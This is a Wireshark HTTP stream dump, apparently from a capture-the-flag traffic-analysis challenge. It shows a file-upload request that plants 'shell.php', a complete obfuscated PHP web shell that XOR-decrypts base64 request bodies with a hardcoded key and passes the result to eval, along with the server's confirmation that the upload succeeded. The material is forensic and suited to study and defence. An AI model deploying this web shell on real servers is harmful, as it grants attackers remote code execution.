 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · Scorpion's_Tricolor_Rhapsody.pcapng
POST /upload_file.php HTTP/1.1
Host: localhost
Connection: keep-alive
Content-Length: 603
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEiJd90sBmfq2o0hf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ajs_anonymous_id=e7942616-d8a9-47f3-9450-e137ed206976
------WebKitFormBoundaryEiJd90sBmfq2o0hf
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
function Decrypt($data)
{
    $key="e45e329feb5d925b";
    $bs="base64_"."decode";
	$after=$bs($data."");
	for($i=0;$i<strlen($after);$i++) {
	$after[$i] = $after[$i]^$key[$i+1&15];
    }
    return $after;
}
$post=Decrypt(file_get_contents("php://input"));
@eval($post);
?>
------WebKitFormBoundaryEiJd90sBmfq2o0hf
Content-Disposition: form-data; name="submit"
......
------WebKitFormBoundaryEiJd90sBmfq2o0hf--
HTTP/1.1 200 OK
Date: Sun, 25 Feb 2024 15:01:16 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
// upload_file.php
...............: shell.php<br>............: application/octet-stream<br>............: 0.2998046875 kB<br>...........................: C:\Windows\php8E49.tmp...............: uploa
d/shell.php
分组 41。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (2072 bytes) Show data as ASCII 流 1
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助